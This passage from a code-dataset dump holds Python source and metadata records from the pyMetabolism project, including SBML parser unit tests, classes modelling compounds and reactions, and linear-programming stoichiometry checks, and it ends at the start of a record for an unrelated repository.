\n # boundaries\n lb = numpy.zeros(system.num_reactions)\n for rxn in system.reactions:\n if rxn.reversible:\n lb[system.reaction_map[rxn]] = -numpy.inf\n ub = numpy.empty(system.num_reactions)\n ub.fill(numpy.inf)\n # constrain transport reactions\n for rxn in transp:\n ub[system.reaction_map[rxn]] = 1.\n lb[system.reaction_map[rxn]] = -1.\n \n problem = openopt.LP(f=objective, Aeq=A_eq, beq=b_eq, lb=lb, ub=ub)\n result = problem.maximize(options.solver, iprint=-10)\n logger.debug(result.xf)\n for rxn in graph.reactions:\n if rxn == biomass:\n logger.info(\"%s : %G\", rxn.identifier, result.xf[system.reaction_map[rxn]])\n elif rxn in transp:\n logger.info(\"%s : %G\", rxn.identifier, result.xf[system.reaction_map[rxn]])\n else:\n logger.info(\"%s : %G\", rxn.identifier, result.xf[system.reaction_map[rxn]])\n results.append((result.isFeasible, result.xf))\n return results\n"
},
{
"alpha_fraction": 0.6319036483764648,
"alphanum_fraction": 0.6595182418823242,
"avg_line_length": 41.02469253540039,
"blob_id": "2c6ad7b83fb2958df78386920c11688be572e541",
"content_id": "46f1202e84927a005d25fd0d4866266fb64f1da5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3404,
"license_type": "no_license",
"max_line_length": 106,
"num_lines": 81,
"path": "/io/io_tests.py",
"repo_name": "phantomas1234/pyMetabolism",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n# encoding: utf-8\n\"\"\"\nio_Tests.py\n\nCreated by Nikolaus Sonnenschein on 2009-09-11.\nCopyright (c) 2009 Jacobs University of Bremen. All rights reserved.\n\"\"\"\n\nimport sys\nimport os\nimport unittest\nfrom pyMetabolism.metabolism import *\nfrom pyMetabolism.io.tabular import *\nfrom pyMetabolism.io.sbml import *\n\n\nclass ioTests(unittest.TestCase):\n def setUp(self):\n pass\n\n def test_read_reactions_from_csv(self):\n # rxns = read_reactions_from_csv(open('./test_data/iAF1260_cytsolicNet_CurrencyFree.csv', 'rU'))\n # met_system = MetabolicSystem(rxns, name='test_system')\n\n self.assertRaises(Exception, tabular.parse_reaction_from_string, '2.3 atp + 44 ctp <=> 5 gtp')\n # self.assertRaises(Exception, parse_reaction_from_string, ('2.3 atp hasdhf + 44 ctp <=> 5 gtp',))\n \n\nclass sbmlTests(unittest.TestCase):\n \"\"\"docstring for sbmlTests\"\"\"\n def setUp(self):\n self.smallModel = '../test_data/Ec_core_flux1.xml'\n self.bigModel = '../test_data/iAF1260.xml'\n self.parser_ecoli_core = SBMLParser('../test_data/Ec_core_flux1.xml')\n self.parser_iAF1260 = SBMLParser('../test_data/iAF1260.xml')\n \n def test_sbml_parser_get_compounds(self):\n \"\"\"Tests if compounds in SBML models are correctly read.\"\"\"\n compounds = self.parser_ecoli_core.get_compounds()\n self.assertTrue(isinstance(compounds[0], Compound))\n self.assertTrue(isinstance(compounds[-1], Compound))\n self.assertEqual(compounds[0].get_id(), 'M_13dpg_c')\n self.assertEqual(compounds[-1].get_id(), 'M_succ_b')\n self.assertEqual(len(compounds), 77)\n compounds = self.parser_iAF1260.get_compounds()\n self.assertTrue(isinstance(compounds[0], Compound))\n self.assertTrue(isinstance(compounds[-1], Compound))\n self.assertEqual(compounds[0].get_id(), 'M_10fthf_c')\n self.assertEqual(compounds[-1].get_id(), 'M_zn2_b')\n self.assertEqual(len(compounds), 1972)\n \n def test_sbml_get_reactions(self):\n \"\"\"Tests if reactions in SBML models are correctly read.\"\"\"\n reactions = self.parser_ecoli_core.get_reactions()\n self.assertTrue(isinstance(reactions[0], Reaction))\n self.assertTrue(isinstance(reactions[-1], Reaction))\n self.assertEqual(reactions[0].get_id(), 'R_ACKr')\n self.assertEqual(reactions[-1].get_id(), 'R_TPI')\n self.assertEqual(len(reactions), 77)\n reactions = self.parser_iAF1260.get_reactions()\n self.assertTrue(isinstance(reactions[0], Reaction))\n self.assertTrue(isinstance(reactions[-1], Reaction))\n self.assertEqual(reactions[0].get_id(), 'R_GSPMDS')\n self.assertEqual(reactions[-1].get_id(), 'R_FDMO6')\n self.assertEqual(len(reactions), 2381)\n \n def test_get_metabolic_systme(self):\n \"\"\"Tests SBML models are correctly imported\"\"\"\n metbol = self.parser_ecoli_core.get_metabolic_system()\n self.assertEqual(metbol.name, 'Ec_core')\n metbol = self.parser_iAF1260.get_metabolic_system()\n self.assertEqual(metbol.name, 'E. coli iAF1260')\n \n \nif __name__ == '__main__':\n # suite = unittest.TestLoader().loadTestsFromTestCase(ioTests)\n # unittest.TextTestRunner(verbosity=4).run(suite)\n\n suite = unittest.TestLoader().loadTestsFromTestCase(sbmlTests)\n unittest.TextTestRunner(verbosity=10).run(suite)\n"
},
{
"alpha_fraction": 0.561147153377533,
"alphanum_fraction": 0.5622448921203613,
"avg_line_length": 31.82770347595215,
"blob_id": "33c6e6c1c0b269aa6572c7fff1b592fb1c5f090a",
"content_id": "77f857b0bd47f2eed6dab6cc69bf36e88923c0a5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 29151,
"license_type": "no_license",
"max_line_length": 91,
"num_lines": 888,
"path": "/metabolism.py",
"repo_name": "phantomas1234/pyMetabolism",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n# encoding: utf-8\n\n\n\"\"\"\nBasic classes modelling compounds, reactions, and metabolism.\n\n@author: Nikolaus Sonnenschein\n@author: Moritz Beber\n@contact: niko(at)foo.org\n@contact: moritz(at)foo.org\n@copyright: Jacobs University Bremen. All rights reserved.\n@since: 2009-09-11\n\"\"\"\n\n\nimport logging\nfrom pyMetabolism import OptionsManager, new_property\nfrom pyMetabolism.metabolism_exceptions import PyMetabolismError\n\n\nclass Compartment(object):\n \"\"\"\n A class modeling a chemical compound. Primary identifier of L{Compound}s is a\n simple string C{name} although many synonymous identifiers may be set up.\n\n @cvar _memory: A dictionary that stores instances of L{Compartment} as\n values to their C{identifier} key.\n @type _memory: C{dict}\n\n @ivar name: The main name of the compartment will be used for comparisons and\n representation.\n @type name: C{str}\n\n @ivar constant: @todo description\n\n @type identifier: @todo description\n \"\"\"\n _memory = dict()\n\n def __new__(cls, name, constant, suffix=\"\", spatial_dimensions=None, \\\n size=None, units=None, *args, **kwargs):\n \"\"\"\n @return: Either returns an old L{Compartment} instance if the name already exists\n or passes a new L{Compound} C{class instance} to be initialised.\n @rtype: L{Compound} C{class instance}\n\n @attention: This method is never called directly.\n \"\"\"\n name = str(name)\n if name in cls._memory:\n return cls._memory[name]\n else:\n return super(Compartment, cls).__new__(cls, *args, **kwargs)\n\n def __init__(self, name, constant, suffix=\"\", spatial_dimensions=None, \\\n size=None, units=None, *args, **kwargs):\n \"\"\"\n Either does nothing if the L{Compartment} instance already exists or\n intialises a new L{Compartment} instance.\n \"\"\"\n if name in self.__class__._memory:\n return None\n super(Compartment, self).__init__(*args, **kwargs)\n self._options = OptionsManager()\n self._name = name\n self._logger = logging.getLogger(\"%s.%s.%s\"\\\n % (self._options.main_logger_name, self.__class__.__name__, self._name))\n self._constant = constant\n self._suffix = str(suffix)\n self._spatial_dimensions = spatial_dimensions\n self._size = size\n self._units = units\n self.__class__._memory[self._name] = self\n\n @new_property\n def name():\n return {\"fset\": None, \"doc\": \"get method\"}\n\n @new_property\n def logger():\n pass\n\n @new_property\n def constant():\n return {\"fset\": None, \"doc\": \"get method\"}\n\n @new_property\n def suffix():\n pass\n\n @new_property\n def spatial_dimensions():\n pass\n\n @new_property\n def size():\n pass\n\n @new_property\n def units():\n pass\n\n def __str__(self):\n \"\"\"\n docstring for __str__\n \"\"\"\n return self._name\n\n\nclass Compound(object):\n \"\"\"\n A class modeling a chemical compound. Primary identifier of L{Compound}s is a\n simple string C{identifier} although many synonymous identifiers may be set up.\n\n @cvar _memory: A dictionary that stores instances of L{Compound} as\n values to their C{identifier} key.\n @type _memory: C{dict}\n\n @ivar identifier: The main name of the compound will be used for comparisons and\n representation.\n @type identifier: C{str}\n\n @ivar synonyms: Alternative names for the compound.\n @type synonyms: C{list}\n\n @ivar formula: Elemental formula of the compound.\n @type formula: C{str}\n\n @ivar in_chi:\n @type in_chi: C{str}\n\n @ivar in_chey_key:\n @type in_chey_key: C{str}\n\n @ivar smiles:\n @type smiles: C{str}\n\n @ivar charge: Electric charge of the compound.\n @type charge: C{int}\n\n @ivar mass: Mass of the compound.\n @type mass: C{float}\n @note: Currently, no unit system for mass is implemented it is left up to the\n user.\n\n @todo: clarify compartment use, describe synonymous strings better\n \"\"\"\n\n _memory = dict()\n\n def __new__(cls, identifier,\n formula=None, in_chi=None, in_chey_key=None, smiles=None, charge=None,\n mass=None, *args, **kwargs):\n \"\"\"\n @return: Either returns an old L{Compound} instance if the name already exists\n or passes a new L{Compound} C{class instance} to be initialised.\n @rtype: L{Compound} C{class instance}\n\n @attention: This method is never called directly.\n \"\"\"\n identifier = str(identifier)\n if identifier in cls._memory:\n return cls._memory[identifier]\n else:\n return super(Compound, cls).__new__(cls, *args, **kwargs)\n\n def __init__(self, identifier,\n formula=None, in_chi=None, in_chey_key=None, smiles=None, charge=None,\n mass=None, *args, **kwargs):\n \"\"\"\n Either does nothing if the L{Compound} instance already exists or\n intialises a new L{Compound} instance.\n \"\"\"\n if identifier in self.__class__._memory:\n return None\n super(Compound, self).__init__(*args, **kwargs)\n self._options = OptionsManager()\n self._identifier = identifier\n self._logger = logging.getLogger(\"%s.%s.%s\"\\\n % (self._options.main_logger_name, self.__class__.__name__,\\\n self._identifier))\n self._formula = formula\n self._in_chi = in_chi\n self._in_chey_key = in_chey_key\n self._smiles = smiles\n try:\n self._charge = int(charge)\n except (ValueError, TypeError):\n self._charge = None\n try:\n self._mass = float(mass)\n except (ValueError, TypeError):\n self._mass = None\n self.__class__._memory[self._identifier] = self\n\n @new_property\n def identifier():\n return {\"fset\": None, \"doc\": \"get method\"}\n\n @new_property\n def logger():\n pass\n\n @new_property\n def formula():\n pass\n\n @new_property\n def in_chi():\n pass\n\n @new_property\n def in_chey_key():\n pass\n\n @new_property\n def smiles():\n pass\n\n @new_property\n def charge():\n pass\n\n @new_property\n def mass():\n pass\n\n def __str__(self):\n \"\"\"\n @rtype: C{str}\n \"\"\"\n return self._identifier\n\n def __contains__(self, element):\n \"\"\"\n Checks for atomic element in compound.\n\n @raise NotImplementedError:\n \"\"\"\n raise NotImplementedError\n\n def __hash__(self):\n \"\"\"\n @rtype: C{int}\n \"\"\"\n return hash(self._identifier)\n\n def __cmp__(self, other):\n \"\"\"\n @rtype: C{int}\n \"\"\"\n assert isinstance(other, Compound)\n return cmp(self.identifier, other.identifier)\n\n\nclass CompartCompound(object):\n \"\"\"\n \"\"\"\n _memory = dict()\n\n def __new__(cls, compound, compartment, *args, **kwargs):\n \"\"\"\n @return: Either returns an old L{Compound} instance if the name already exists\n or passes a new L{Compound} C{class instance} to be initialised.\n @rtype: L{Compound} C{class instance}\n\n @attention: This method is never called directly.\n \"\"\"\n if not isinstance(compound, Compound):\n raise TypeError(\"Argument '%s' is an instance of %s, not %s!\"\\\n % (str(compound), type(compound), repr(Compound)))\n if not isinstance(compartment, Compartment):\n raise TypeError(\"Argument '%s' is an instance of %s, not %s!\"\\\n % (str(compound), type(compound), repr(Compartment)))\n if (compound.identifier, compartment.name) in cls._memory:\n return cls._memory[(compound.identifier, compartment.name)]\n else:\n return super(CompartCompound, cls).__new__(cls, *args, **kwargs)\n\n def __init__(self, compound, compartment, *args, **kwargs):\n \"\"\"\n Either does nothing if the L{Compound} instance already exists or\n intialises a new L{Compound} instance.\n \"\"\"\n if (compound.identifier, compartment.name) in self.__class__._memory:\n return None\n super(CompartCompound, self).__init__(*args, **kwargs)\n self._options = OptionsManager()\n self._logger = logging.getLogger(\"%s.%s.%s\"\\\n % (self._options.main_logger_name, self.__class__.__name__,\\\n compound.identifier))\n self._compound = compound\n self._compartment = compartment\n self.__class__._memory[(compound.identifier, compartment.name)] = self\n\n @new_property\n def logger():\n pass\n\n @new_property\n def compartment():\n return {\"fset\": None, \"doc\": \"get method\"}\n\n def __str__(self):\n \"\"\"\n @rtype: C{str}\n \"\"\"\n return \"%s(%s)\" % (self._identifier, self._compartment.name)\n\n def __getattr__(self, name):\n return type(self._compound).__getattribute__(self._compound, name)\n\n\nclass Reaction(object):\n \"\"\"\n A class modeling a chemical reaction.\n\n @cvar _memory: A dictionary that stores instances of L{Reaction} as\n values to their C{identifier} key.\n @type _memory: C{dict}\n\n @ivar identifier: The main name of the reaction will be used for comparisons and\n representation.\n @type identifier: C{str}\n\n @ivar substrates: L{Compound}s being consumed by this reaction.\n @type substrates: C{tuple}\n\n @ivar products: L{Compound}s being produced by this reaction.\n @type products: C{tuple}\n\n @ivar stoichiometry: Tuple containing the positive integer stoichiometric\n factors of all substrates and products in the order\n supplied to C{substrates} and C{products}.\n @type stoichiometry: C{tuple}\n @attention: The stoichiometric factors given in C{stoichiometry} should be\n positive integers or floats, their sign will be adjusted if necessary.\n\n @ivar synonyms: Synonymous names for this reaction.\n @type synonyms: C{list}\n\n @ivar rate_constant: Define the value of the rate constant for this reaction.\n @type rate_constant: C{float}\n\n @ivar stoichiometry_dict: Dictionary providing easy access to stoichiometric\n factors (values) of all compounds (keys) in the\n reaction.\n @type stoichiometry_dict: C{dict}\n\n @ivar reversible: Specify whether the reaction is considered reversible.\n @type reversible: C{bool}\n\n @todo: Fix stoichiometry issues ...\n \"\"\"\n\n _memory = dict()\n\n def __new__(cls, identifier, substrates, products, stoichiometry,\n reversible=False, synonyms=None, rate_constant=None, *args, **kwargs):\n \"\"\"\n @return: Either returns an old L{Reaction} instance if the name already exists\n or passes a new L{Reaction} C{class instance} to be initialised.\n @rtype: L{Reaction} C{class instance}\n\n @attention: This method is never called directly.\n \"\"\"\n identifier = str(identifier)\n if identifier in cls._memory:\n return cls._memory[identifier]\n else:\n return super(Reaction, cls).__new__(cls, *args, **kwargs)\n\n def __init__(self, identifier, substrates, products, stoichiometry,\n reversible=False, synonyms=None, rate_constant=None, *args, **kwargs):\n \"\"\"\n Either does nothing if the L{Reaction} instance already exists or\n intialises a new L{Reaction} instance.\n \"\"\"\n if identifier in self.__class__._memory:\n return None\n super(Reaction, self).__init__(*args, **kwargs)\n self._options = OptionsManager()\n self._identifier = identifier\n self._logger = logging.getLogger(\"%s.%s.%s\"\\\n % (self._options.main_logger_name, self.__class__.__name__, self._identifier))\n self._substrates = tuple(substrates)\n self._products = tuple(products)\n self._stoichiometry = tuple([abs(coeff) for coeff in stoichiometry])\n self._stoichiometry_dict = dict(zip(list(self._substrates)\n + list(self._products), self._stoichiometry))\n self._reversible = bool(reversible)\n self._synonyms = synonyms\n try:\n self._rate_constant = float(rate_constant)\n except (ValueError, TypeError):\n self._rate_constant = None\n self._consistency_check()\n self.__class__._memory[self._identifier] = self\n\n @new_property\n def identifier():\n return {\"fset\": None, \"doc\": \"get method\"}\n\n @new_property\n def logger():\n pass\n\n @new_property\n def substrates():\n return {\"fset\": None, \"doc\": \"get method\"}\n\n @new_property\n def products():\n return {\"fset\": None, \"doc\": \"get method\"}\n\n @new_property\n def stoichiometry():\n return {\"fset\": None, \"doc\": \"get method\"}\n\n @new_property\n def stoichiometry_dict():\n return {\"fset\": None, \"doc\": \"get method\"}\n\n @new_property\n def reversible():\n return {\"fset\": None, \"doc\": \"get method\"}\n\n @new_property\n def synonyms():\n pass\n\n @new_property\n def rate_constant():\n pass\n\n @new_property\n def compounds():\n \"\"\"\n @return: Return a list of all L{Compound}s participating in this reaction.\n @rtype: C{list}\n \"\"\"\n return {\"fset\": None, \"fget\": lambda self: list(self._substrates + self._products)}\n\n def stoich_coeff(self, compound):\n \"\"\"\n @param compound: The compound whose stoichiometric factor is queried.\n @type compound: L{Compound} or C{str}\n @return: Return the stoichiometric coefficient of a compound.\n @rtype: C{int}\n @raise KeyError: If C{compound} is not contained in the reaction.\n \"\"\"\n if compound in self:\n if isinstance(compound, str):\n compound = Compound(compound)\n if compound in self._substrates:\n return -self._stoichiometry_dict[compound]\n elif compound in self._products:\n return self._stoichiometry_dict[compound]\n else:\n raise KeyError(\"'%s' is not participating in reaction '%s'\"\\\n % (compound, self._identifier))\n\n def _consistency_check(self):\n \"\"\"\n Asserts some basic consistency of the L{Reaction} instance.\n\n 1. The number of substrates plus products equals the number of\n stoichiometric factors.\n\n 2. With enough meta data (L{Compound} formula, charge, or mass) stoichiometric\n balancing is checked.\n\n @raise AssertionError: If the reaction is not well balanced.\n\n @todo: Elemental balancing.\n \"\"\"\n assert (len(self._products) + len(self._substrates)) == \\\n len(self._stoichiometry), \"The number of stoichimetric factors does\"\\\n \" not match the number of compounds.\"\n # elemental balancing\n check = True\n for compound in (self._substrates + self._products):\n if not compound.formula:\n check = False\n break\n if check:\n pass\n # mass balancing\n check = True\n sum_subs = 0.\n sum_prods = 0.\n for compound in self._substrates:\n if not compound.mass:\n check = False\n break\n else:\n sum_subs += float(self._stoichiometry_dict[compound]) * compound.mass\n if check:\n for compound in self._products:\n if not compound.mass:\n check = False\n break\n else:\n sum_prods += float(self._stoichiometry_dict[compound]) * \\\n compound.mass\n if check:\n assert sum_subs == sum_prods, \"There is a mass imbalance in\"\\\n \" reaction '%s'\" % self._identifier\n # charge balancing\n check = True\n sum_subs = 0\n sum_prods = 0\n for compound in self._substrates:\n if not compound.charge:\n check = False\n break\n else:\n sum_subs += self._stoichiometry_dict[compound] * compound.charge\n if check:\n for compound in self._products:\n if not compound.charge:\n check = False\n break\n else:\n sum_prods += self._stoichiometry_dict[compound] * compound.charge\n if check:\n assert (sum_subs + sum_prods) == 0, \"There is a charge imbalance in\"\\\n \" reaction '%s'\" % self._identifier\n\n def __iter__(self):\n return (compound for compound in self._substrates + self._products)\n\n def __str__(self):\n \"\"\"\n @return: A C{str} representation of the reaction, e.g., 2 A + 4 B -> 1 C or\n 2 A + 4 B <=> 1 C for a reversible reaction.\n @rtype: C{str}\n \"\"\"\n def util(compound_list):\n reaction_str = list()\n for compound in compound_list:\n reaction_str.append(str(abs(self._stoichiometry_dict[compound])))\n reaction_str.append(compound.__str__())\n if not (compound == compound_list[-1]):\n reaction_str.append('+')\n return reaction_str\n reaction_str = list()\n reaction_str.extend(util(self._substrates))\n if self._reversible:\n reaction_str.append('<=>')\n else:\n reaction_str.append('->')\n reaction_str.extend(util(self._products))\n return ' '.join(reaction_str)\n\n def __contains__(self, compound):\n \"\"\"\n Checks for the presence of compound in the reaction.\n\n @param compound: Presence tested for.\n @type compound: L{Compound} or C{str}\n @rtype: C{bool}\n\n @todo: proper searching\n \"\"\"\n if isinstance(compound, str):\n for c in self.compounds:\n if compound == c.identifier:\n return True\n if isinstance(compound, Compound) or isinstance(compound, CompartCompound):\n for c in self.compounds:\n if compound.identifier == c.identifier:\n return True\n else:\n return False\n\n def __len__(self):\n \"\"\"\n @rtype: C{int}\n \"\"\"\n return len(self._substrates) + len(self._products)\n\n def __cmp__(self, other):\n \"\"\"\n @rtype: C{int}\n\n @raise: C{AttributeError}\n \"\"\"\n if isinstance(other, str):\n if self.__class__._memory.has_key(other):\n return cmp(self.identifier, other)\n elif isinstance(other, Reaction):\n return cmp(self.identifier, other.identifier)\n\n def index(self, compound):\n \"\"\"\n @todo: proper searching\n \"\"\"\n if compound in self:\n if isinstance(compound, str):\n compound = Compound(compound)\n return list(self._substrates + self._products).index(compound)\n else:\n raise KeyError(\"'%s' is not participating in reaction '%s'\"\\\n % (compound, Reaction.identifier))\n\n def is_substrate(self, compound):\n \"\"\"\n @todo: proper searching\n \"\"\"\n if isinstance(compound, str):\n compound = Compound(compound)\n return compound in self._substrates\n\n\n#class DirectionalReaction(object):\n# \"\"\"\n# \"\"\"\n# _memory = dict()\n#\n# def __new__(cls, reaction, direction, *args, **kwargs):\n# \"\"\"\n# @todo: doc\n# \"\"\"\n# if not isinstance(reaction, Reaction):\n# raise TypeError(\"Argument '%s' is an instance of %s, not %s!\"\\\n# % (str(reaction), type(reaction), repr(Reaction)))\n# if not isinstance(direction, str):\n# raise TypeError(\"Argument '%s' is an instance of %s, not %s!\"\\\n# % (str(reaction), type(reaction), repr(str)))\n# if (reaction.identifier, direction) in cls._memory:\n# return cls._memory[(reaction.identifier, direction)]\n# else:\n# return super(DirectionalReaction, cls).__new__(cls, *args, **kwargs)\n#\n# def __init__(self, reaction, direction, *args, **kwargs):\n# \"\"\"\n# @todo: doc\n# \"\"\"\n# if (reaction.identifier, direction) in self.__class__._memory:\n# return None\n# super(DirectionalReaction, self).__init__(*args, **kwargs)\n# self._options = OptionsManager()\n# self._logger = logging.getLogger(\"%s.%s.%s\"\\\n# % (self._options.main_logger_name, self.__class__.__name__,\\\n# reaction.identifier))\n# self._reaction = reaction\n# if direction == \"forward\" or direction == \"backward\":\n# self._direction = direction\n# else:\n# raise PyMetabolismError(\"Unknown reaction direction!\")\n# self.__class__._memory[(reaction.identifier, self._direction)] = self\n#\n# @new_property\n# def logger():\n# pass\n#\n# @new_property\n# def direction():\n# return {\"fset\": None, \"fget\": lambda self: self._direction,\\\n# \"doc\": \"get method\"}\n#\n# def __str__(self):\n# \"\"\"\n# @rtype: C{str}\n# \"\"\"\n# return \"%s(%s)\" % (self._identifier, self._direction)\n#\n# def __str__(self):\n# \"\"\"\n# @return: A C{str} representation of the reaction, e.g., 2 A + 4 B -> 1 C or\n# 2 A + 4 B <=> 1 C for a reversible reaction.\n# @rtype: C{str}\n# \"\"\"\n# def util(compound_list):\n# reaction_str = list()\n# for compound in compound_list:\n# reaction_str.append(str(abs(self._stoichiometry_dict[compound])))\n# reaction_str.append(compound.__str__())\n# if not (compound == compound_list[-1]):\n# reaction_str.append('+')\n# return reaction_str\n# reaction_str = list()\n# if self._direction == \"forward\":\n# reaction_str.extend(util(self._substrates))\n# reaction_str.append('->')\n# reaction_str.extend(util(self._products))\n# else:\n# reaction_str.extend(util(self._products))\n# reaction_str.append('->')\n# reaction_str.extend(util(self._substrates))\n# return ' '.join(reaction_str)\n#\n# def __getattr__(self, name):\n# return type(self._reaction).__getattribute__(self._reaction, name)\n#\n# def stoich_coeff(self, compound):\n# \"\"\"\n# @param compound: The compound whose stoichiometric factor is queried.\n# @type compound: L{Compound} or C{str}\n# @return: Return the stoichiometric coefficient of a compound.\n# @rtype: C{int}\n# @raise KeyError: If C{compound} is not contained in the reaction.\n# @todo: reaction proper __contains__\n# \"\"\"\n# if self._direction == \"forward\":\n# if compound in self._substrates:\n# return -self._stoichiometry_dict[compound]\n# elif compound in self._products:\n# return self._stoichiometry_dict[compound]\n# else:\n# raise KeyError(\"'%s' is not participating in reaction '%s'\"\\\n# % (compound, self._identifier))\n# else:\n# if compound in self._substrates:\n# return self._stoichiometry_dict[compound]\n# elif compound in self._products:\n# return -self._stoichiometry_dict[compound]\n# else:\n# raise KeyError(\"'%s' is not participating in reaction '%s'\"\\\n# % (compound, self._identifier))\n#\n# def __getattr__(self, name):\n# return type(self._reaction).__getattribute__(self._reaction, name)\n\n\nclass Metabolism(object):\n \"\"\"\n Implements the representation of a metabolism.\n\n @cvar _memory: A dictionary that stores instances of L{Metabolism} as\n values to their C{name} key.\n @type _memory: C{dict}\n\n @cvar _counter: A counter of global existing L{Metabolism} instances.\n @type _counter: C{int}\n\n @ivar reactions: A list of all reactions.\n @type reactions: C{list}\n\n @ivar name: Identifier of the metabolism, automatically set if not provided.\n @type name: C{str}\n\n @ivar compounds: A set of all compounds found in all the reactions.\n @type compounds: C{set}\n\n @ivar reactions_dict: Convenience dictionary allows access to reactions (values)\n by their identifier (key).\n @type reactions_dict: C{dict}\n \"\"\"\n\n _memory = dict()\n _counter = 0\n\n def __new__(cls, reactions=None, name='', *args, **kwargs):\n \"\"\"\n @return: Either returns an old L{Metabolism} instance if the name already exists\n or passes a new L{Metabolism} C{class instance} to be initialised.\n @rtype: L{Metabolism} C{class instance}\n\n @attention: This method is never called directly.\n \"\"\"\n if name:\n name = str(name)\n if name in cls._memory:\n return cls._memory[name]\n else:\n cls._counter += 1\n return super(Metabolism, cls).__new__(cls, *args, **kwargs)\n\n def __init__(self, reactions=None, name=None, *args, **kwargs):\n \"\"\"\n Either does nothing if the L{Metabolism} instance already exists or\n intialises a new L{Metabolism} instance.\n \"\"\"\n if name in self.__class__._memory:\n return None\n super(Metabolism, self).__init__(*args, **kwargs)\n self._options = OptionsManager()\n if name:\n self._name = name\n else:\n self._name = \"Metabolism-%d\" % self.__class__._counter\n self._logger = logging.getLogger(\"%s.%s.%s\"\\\n % (self._options.main_logger_name, self.__class__.__name__, self._name))\n self._reactions = list(reactions)\n self._compounds = set()\n for rxn in self._reactions:\n self._compounds.update(rxn.compounds)\n self._reactions_dict = dict([(rxn.identifier, rxn) for rxn in\n self._reactions])\n self._currency_metabolites = None\n self.__class__._memory[self._name] = self\n\n @new_property\n def options():\n return {\"fset\": None, \"doc\": \"get method\"}\n\n @new_property\n def name():\n return {\"fset\": None, \"doc\": \"get method\"}\n\n @new_property\n def logger():\n pass\n\n @new_property\n def reactions():\n return {\"fset\": None, \"doc\": \"get method\"}\n\n @new_property\n def compounds():\n return {\"fset\": None, \"doc\": \"get method\"}\n\n @new_property\n def reactions_dict():\n return {\"fset\": None, \"doc\": \"get method\"}\n\n @new_property\n def currency_metabolites():\n pass\n\n def __str__(self):\n \"\"\"\n @return: Provides some statistics about the system e.g. no. of reactions.\n @rtype: C{str}\n \"\"\"\n info = \"\"\"System name: '%s'\n Number of reactions: %i\n Number of compounds: %i\"\"\"\\\n % (self._name, len(self), len(self._compounds))\n return info\n\n def __len__(self):\n \"\"\"\n @return: Returns the number of reactions.\n @rtype: C{int}\n \"\"\"\n return len(self._reactions)\n\n def __contains__(self, reaction):\n \"\"\"\n Checks for the presence of a reaction in the metabolism.\n\n @param reaction: Presence tested for.\n @type reaction: L{Reaction} or C{str}\n @rtype: C{bool}\n \"\"\"\n if isinstance(reaction, str):\n for rxn in self._reactions:\n if reaction == rxn.identifier:\n return True\n return False\n elif isinstance(reaction, Reaction):\n return reaction in self._reactions\n else:\n raise TypeError(\"Cannot identify reaction by this type.\")\n\n def __getitem__(self, rxn):\n \"\"\"\n @param rxn: The reaction to be returned.\n @type rxn: C{str} or C{int}\n\n @return: Returns a reaction either by string identifier or index.\n @rtype: L{Reaction}\n\n @raise IndexError: If C{rxn} is an integer out of bounds.\n @raise KeyError: If C{rxn} is a string and not present in the\n C{reactions_dict}.\n @raise TypeError: If the given of parameter C{rxn} is unsuitable for\n identifying an item.\n \"\"\"\n if isinstance(rxn, int):\n return self._reactions[rxn]\n elif isinstance(rxn, str):\n return self._reactions_dict[rxn]\n elif isinstance(rxn, Reaction):\n return rxn\n else:\n raise TypeError(\"'%s' cannot be used to identify a reaction!\"\\\n % str(type(rxn)))\n\n def __cmp__(self, other):\n \"\"\"\n @rtype: C{int}\n \"\"\"\n raise NotImplementedError\n"
},
{
"alpha_fraction": 0.6760716438293457,
"alphanum_fraction": 0.6820401549339294,
"avg_line_length": 31.33333396911621,
"blob_id": "c4b0306fa1b24379d460530ba108955f53a60de7",
"content_id": "333cdb779e0733a02021f543cad2b4730359d3da",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1843,
"license_type": "no_license",
"max_line_length": 74,
"num_lines": 57,
"path": "/stoichiometry_algorithms.py",
"repo_name": "phantomas1234/pyMetabolism",
"src_encoding": "UTF-8",
"text": "#! /usr/bin/env python\n# encoding: utf-8\n\n\nfrom pyMetabolism import OptionsManager\nimport numpy\nimport openopt\n\n\ndef verify_consistency(stoich_matrix):\n \"\"\"\n Gevorgyan, et al(2008)\n \"\"\"\n options = OptionsManager()\n # objective function\n objective = numpy.ones(stoich_matrix.num_compounds)\n # inequal constraints\n # equal constraints\n try:\n A_eq = numpy.array(stoich_matrix.matrix, dtype=float, copy=False)\n except ValueError:\n options.logger.critical(\"Could not set stoichiometric matrix!\")\n A_eq = A_eq.transpose()\n b_eq = numpy.zeros(stoich_matrix.num_reactions)\n # boundaries\n lb = numpy.ones(stoich_matrix.num_compounds)\n ub = numpy.empty(stoich_matrix.num_compounds)\n ub.fill(numpy.inf)\n problem = openopt.LP(f=objective, Aeq=A_eq, beq=b_eq, lb=lb, ub=ub)\n result = problem.solve(options.solver, iprint=-2)\n options.logger.debug(str(result.xf))\n return (result.isFeasible, result.xf)\n\ndef detect_unconserved_metabolites(stoich_matrix, masses):\n \"\"\"\n Gevorgyan, et al(2008)\n \"\"\"\n raise NotImplementedError\n options = OptionsManager()\n # objective function\n objective = numpy.ones(stoich_matrix.num_compounds)\n # inequal constraints\n # equal constraints\n A_eq = stoich_matrix.matrix.copy()\n A_eq = A_eq.transpose()\n b_eq = numpy.zeros(stoich_matrix.num_reactions)\n # boundaries\n lb = numpy.zeros(stoich_matrix.num_compounds)\n ub = numpy.ones(stoich_matrix.num_compounds)\n# ub = numpy.array(masses)\n # binary variables\n bool_vals = range(stoich_matrix.num_compounds)\n problem = openopt.MILP(f=objective, Aeq=A_eq, beq=b_eq, lb=lb, ub=ub,\\\n intVars=bool_vals)\n result = problem.solve(options.solver, iprint=-2, goal=\"max\")\n options.logger.debug(result.xf)\n return (result.isFeasible, result.xf)\n"
}
] | 19 |
Yuliashka/Snake-Game
|
https://github.com/Yuliashka/Snake-Game
|
d758c2bee45e14c90246c396775b31449ab8fdb4
|
e4373f7c50b3557d48169d9625aec0bd202ecd46
|
e71ba80d1b5f68f9a9363113e3021de25e12d138
|
refs/heads/main
| 2023-02-14T21:52:52.250158 | 2021-01-12T15:13:35 | 2021-01-12T15:13:35 | 329,024,973 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.6056224703788757,
"alphanum_fraction": 0.6361445784568787,
"avg_line_length": 36.78125,
